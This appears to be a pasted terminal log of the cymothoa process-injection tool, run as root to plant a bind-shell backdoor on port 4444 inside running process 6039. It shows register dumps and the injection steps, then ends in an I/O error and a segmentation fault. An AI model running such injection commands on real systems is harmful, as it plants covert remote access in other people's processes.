 root@dhaiuhfiu:/tmp/cymothoa-1-beta# ./cymothoa -p 6039 -s 1 -y 4444
[+] attaching to process 6039
register info:
-----------------------------------------------------------
eax value: 0xfffffffffffffdfe ebx value: 0x7ffcffb81e30
esp value: 0x7ffcffb81db8 eip value: 0x7f6715badff7
------------------------------------------------------------
[+] new esp: 0x7ffcffb81db0
[+] payload preamble: fork
[+] injecting code into 0x00000000
[+] copy general purpose registers
Oopsie!: Input/output error
Segmentation fault
root@dhaiuhfiu:/tmp/cymothoa-1-beta#
root@dhaiuhfiu:/tmp/cymothoa-1-beta#
root@dhaiuhfiu:/tmp/cymothoa-1-beta#